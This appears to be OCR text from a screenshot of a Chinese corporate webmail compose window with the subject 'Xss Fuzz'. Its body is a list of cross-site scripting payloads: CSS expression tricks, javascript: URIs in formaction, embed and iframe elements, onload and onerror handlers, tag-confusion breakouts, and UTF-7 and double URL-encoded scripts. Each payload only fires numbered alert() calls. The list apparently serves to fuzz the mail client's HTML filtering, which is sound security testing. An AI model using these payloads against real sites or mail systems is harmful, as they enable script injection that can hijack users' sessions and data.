 不安全
ompose/tabKey/cu
客户端下载
账号设置
安全退出
邮件全文搜索
搜索
企业邮箱手机版 | 换肤 | 邮箱设置 | 帮助
写信
邮箱首页
收件箱
出差申请
20190426...
写信
收信
发送
加密发送
自摧毁发送
保存草稿
取消
普通邮件
收件人...
推荐联系人
添加密送
独立发送
抄送人...
主 题
Xss Fuzz
添加附件
发布任务
隐藏工具栏↑
富文本格式»
exp/*<A STYLE='no\xss:noxss("*//*");xss:&#101;x&#x2F;*XSS*//*/*/pression(alert(1044))'>
<HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t"
implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS&lt;SCRIPT DEFER&gt;alert(1048)&lt;/SCRIPT&gt;"></BODY>
</HTML>
<form id="test" /><button form="test" formaction="javascript:alert(1050)">TESTHTML5FORMACTION
<form><button formaction="javascript:alert(1051)">crosssitespt
<frameset onload=alert(1052)>
<!--<img src="--><img src=x onerror=alert(1053)//">
<style><img src="</style><img src=x onerror=alert(1054)//">
<embed src="javascript:alert(1057)">
<? foo="><script>alert(1058)</script>">
<! foo="><script>alert(1059)</script>">
</ foo="><script>alert(1060)</script>">
<script>ReferenceError.prototype.__defineGetter__('name', function(){alert(1062)}),x</script>
<script>Object.__noSuchMethod__ = Function,[{}][0].constructor._('alert(1063)')()</script>
<script src="#">{alert(1064)}</script>;1064
<script>crypto.generateCRMFRequest('CN=0',0,0,null,'alert(1065)',384,null,'rsa-dual-use')</script>
<svg xmlns="#"><script>alert(1066)</script></svg>
<svg onload="javascript:alert(1067)" xmlns="#"></svg>
<iframe xmlns="#" src="javascript:alert(1068)"></iframe>
+ADw-script+AD4-alert(1069)+ADw-/script+AD4-
%2BADw-script+AD4-alert(1070)%2BADw-/script%2BAD4-
+ACIAPgA8-script+AD4-alert(1071)+ADw-/script+AD4APAAi-
%253cscript%253ealert(1073)%253c/script%253e
“><s”%2b”cript>alert(1074)</script>
紧急
要求回执
更多>>
草稿保存于下午19:15 (1 分钟前)
发送
加密发送
自摧毁发送
保存草稿
取消
发件人
zhouj@chinagdn.com
收件箱
联系人邮件
消息中心
收藏邮件
追踪邮件
草稿箱
已发送
归档文件夹
更多邮件夹
我的文件夹
我的标签
待办事务
会议邮件
重要邮件
请输入搜索关键字
系人
...
...
c...
na...
个人 录
公司通讯录
外部企业联系人
群组邮箱列表
先知社区
版本号: 7.8.0.1.20190328 | 邮箱容量: 无限
© 2017 35.com Co., Ltd. All Rights Reserved.